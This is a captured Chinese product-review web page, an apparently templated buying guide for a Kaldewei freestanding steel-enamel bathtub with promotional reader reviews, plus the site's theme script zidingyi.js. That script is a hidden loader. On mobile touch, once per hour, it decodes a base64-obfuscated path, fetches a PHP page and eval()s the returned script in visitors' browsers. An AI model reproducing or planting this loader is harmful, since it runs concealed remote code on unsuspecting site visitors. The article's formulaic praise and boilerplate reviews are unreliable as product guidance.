

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/18651.html
body_size: 7681
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>如何选购独立式钢瓷浴缸套装？-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/18651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/18651.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=18651' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F18651.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F18651.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="卡德维（Kaldewei） 德国进口椭圆形钢瓷釉浴缸套装 独立式双人浴缸 配德产落地龙头 防滑独立式+落地龙头 1.8m货期三个月">
<meta name="description" content="如何选购独立式钢瓷浴缸套装？,卡德维（Kaldewei） 德国进口椭圆形钢瓷釉浴缸套装 独立式双人浴缸 配德产落地龙头 防滑独立式+落地龙头 1.8m货期三个月">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-18651 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/18651.html">如何选购独立式钢瓷浴缸套装？</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2023-05-23 23:46:44</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>浴室是家里的一个重要场所，一个舒适和美观大方的浴室可以让您的每一次洗浴都变得舒适和惬意。当您为浴室装修选购浴缸时，独立式钢瓷浴缸通常会在心中排第一。这种浴缸的美观和舒适性让人们很难忽视，而关键的选择就在于选购独立式钢瓷浴缸套装时需要注意哪些方面。今天我们会帮助您了解如何选购最理想的独立式钢瓷浴缸套装。</p>
<h2>考虑空间</h2>
<p>首先，当我们考虑选购独立式钢瓷浴缸套装时，我们需要仔细测量浴室的空间尺寸。因为独立式钢瓷浴缸采用独立放置，因而占据的空间会相对较大，所以需要保证浴室大小足够放置。只有先了解好浴室的空间尺寸，我们才能从无数个浴缸中筛选出最合适你的独立式钢瓷浴缸。</p>
<h2>考虑浴室的风格</h2>
<p>独立式钢瓷浴缸套装也是影响浴室色调的重要因素之一。当我们选购浴缸时，应该与浴室的风格相协调。例如，当我们选择卡德维（Kaldewei） 德国进口椭圆形钢瓷釉浴缸套装时，需要考虑与浴室的墙壁和地面颜色是否相配，以达到完美的统一感。这种椭圆形浴缸套装协调性非常强，可以在不同风格类型的浴室中发挥出核心地位。</p>
<h2>考虑浴缸的功能</h2>
<p>当我们开始考虑选购独立式钢瓷浴缸套装时，我们需要注意浴缸的功能。当你选择卡德维（Kaldewei） 德国进口椭圆形钢瓷釉浴缸套装时，你会发现这款浴缸是双人浴缸，这意味着它是为两个人设计的。如果你需要更多空间来享受舒适的浸泡体验，那么选择双人浴缸肯定是正确的选择。再者，多数独立式钢瓷浴缸都会配备淋浴系统，以实现更加多元化的功能。如果筛选时优先考虑功能和舒适程度方面，您必将会找到最合适的独立式钢瓷浴缸。</p>
<h2>考虑品牌和质量</h2>
<p>当您选购独立式钢瓷浴缸套装时，品牌和质量也是非常重要的一个方面。选择大品牌，例如我们今天提到的卡德维（Kaldewei） 德国进口椭圆形钢瓷釉浴缸套装，可以让你肆意享受更长久的舒适享受。卡德维是德国一家历史悠久的厂家，十分注重构建各类高质量、耐用的钢瓷浴缸，使得用户的洗浴体验更加舒适、惬意。因此，选购卡德维品牌的钢瓷浴缸套装将保证你已经选择了品质和持续性保值认证。</p>
<h2>总结</h2>
<p>在浴室装修过程中，选择合适的独立式钢瓷浴缸套装是非常重要的，不管你是注重浴室整体设计，还是更注重舒适和功能，细心地选购一款最适合自己的钢瓷浴缸会使您每一次的洗浴都变得更加满足。因此，我们需要仔细对比不同品牌、设计、价格等多个方面，最终确定我们所需要的独立式钢瓷浴缸套装，从而实现自我鉴定的世界名和舒适享受。</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/202704/20/31859/79740/641129faF1fe9f77c/764b703106268e9b.jpg" title="如何选购独立式钢瓷浴缸套装？插图" alt="如何选购独立式钢瓷浴缸套装？插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1. 这个浴缸非常实用，可以堪称双人浴缸，很适合在家中放置。质量非常不错，使用起来非常舒适，而且还有防滑效果，非常适合老年人使用。</p>
<p>2. 德国进口椭圆形钢瓷釉浴缸非常好，远远超出了我的预期。整体外观非常美观，浸泡起来也非常舒服。需要花费一些时间来安装，但结果非常值得。</p>
<p>3. 我已经使用这个浴缸三个月了，非常喜欢它。很容易清洁，而且外观很漂亮。放在浴室里面非常适合，这是一款非常好的浴缸。</p>
<p>4. 我个人花了很长时间来选择这款浴缸，但最终还是选择了它。质量非常不错，德产落地龙头也非常好。它配有防滑设备，防止在淋浴时候滑倒。整体外观非常时尚，完全符合我的口味。</p>
<p>5. 这款浴缸价格虽然有些昂贵，但非常值得。几个月来我一直在使用它，并且非常喜欢它。很容易使用，德产落地龙头质量非常不错。整体外观非常精美，非常适合新装修的浴室。</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/18651.html">如何选购独立式钢瓷浴缸套装？</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="18651" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/1250" rel="tag">卡德维Kaldewei</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/18649.html" rel="prev">HCK小冰箱BC-130RDC值得购买吗？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/18653.html" rel="next">这款KENZO男士牛仔外套怎么样？</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/27009.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/52397/19/24076/86569/64112b71Fed145d94/73ea7773d90607ac.jpg" class="thumb"/>卡德维（Kaldewei）嵌入式家用搪瓷浴缸价格如何？买划算吗？</a></li><li><a href="https://www.6661898.com/24063.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/166994/32/35009/81011/64112b91Fb7be2c1d/30913bf7bb36540c.jpg" class="thumb"/>DYNA系列浴缸适合家庭使用吗？</a></li><li><a href="https://www.6661898.com/20887.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/139350/36/31820/61785/639bdc0eE3d1780ae/27349456b48478af.jpg" class="thumb"/>卡德维钢瓷釉浴缸和其他品牌的浴缸有什么不同？</a></li><li><a href="https://www.6661898.com/17658.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/166223/22/32737/85228/64112cc3F75103d0b/8fb23516094ccc8c.jpg" class="thumb"/>卡德维钢瓷釉浴缸如何保养？</a></li><li><a href="https://www.6661898.com/17280.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/206802/37/31195/80716/64112a1eFafcbe3db/c07032d588ff9250.jpg" class="thumb"/>卡德维钢瓷釉防滑浴缸与其他浴缸有什么不同之处？</a></li><li><a href="https://www.6661898.com/16014.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/173460/39/33206/87260/64112c9fFb4fab237/6ee71ba4d82622ce.jpg" class="thumb"/>如何选购卡德维德国进口钢瓷釉浴缸？</a></li><li><a href="https://www.6661898.com/12578.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/108405/37/37691/79443/64112a40F595ae1ec/0d94728c31a4822c.jpg" class="thumb"/>网友评价卡德维（Kaldewei）的这款浴缸适合老年人使用吗？</a></li><li><a href="https://www.6661898.com/10319.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/52397/19/24076/86569/64112b71Fed145d94/73ea7773d90607ac.jpg" class="thumb"/>【不看后悔】卡德维372-1AS钢瓷釉浴缸评测：舒适性怎么样？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2025 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
